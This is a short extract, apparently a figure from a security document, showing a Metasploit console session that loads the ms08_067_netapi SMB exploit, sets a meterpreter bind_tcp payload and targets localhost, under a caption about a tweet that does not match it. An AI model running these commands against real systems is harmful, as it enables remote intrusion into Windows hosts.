 METASPLOIT by Rapid7
RECON
EXPLOIT
==[msf >]============\
PAYLOAD
LOOT
=[ metasploit v4.4.0-dev [core:4.4 api:1.0]
+ -- --=[ 842 exploits - 471 auxiliary - 142 post
+ -- --=[ 250 payloads - 27 encoders - 8 nops
msf exploit(ms08_067_netapi) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf exploit(ms08_067_netapi) > exploit
Figure 1 - Heat Miser's Tweet Post